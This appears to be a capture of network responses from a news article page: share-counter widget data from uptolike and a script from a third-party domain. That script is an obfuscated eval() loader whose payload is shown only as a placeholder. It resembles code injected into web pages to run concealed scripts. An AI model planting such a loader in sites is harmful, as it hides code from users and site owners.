

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MzE5Nzg5NC1yb3NzaXlza2llLW9saWdhcmhpLXBvdGVyeWFsaS1wb2NodGktMzAtbWxyZC16YS1tZXN5YXRzLWl6LXphLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769197450848574
body_size: 333
content:
callback__utl_cb_share_1769197450848574([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"ok":2,"wh":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643197894-rossiyskie-oligarhi-poteryali-pochti-30-mlrd-za-mesyats-iz-za.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643197894-rossiyskie-oligarhi-poteryali-pochti-30-mlrd-za-mesyats-iz-za.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769197449985711
body_size: 396
content:
cb__utl_cb_share_1769197449985711('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1510
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"XOFRtMJZE",9,8,35))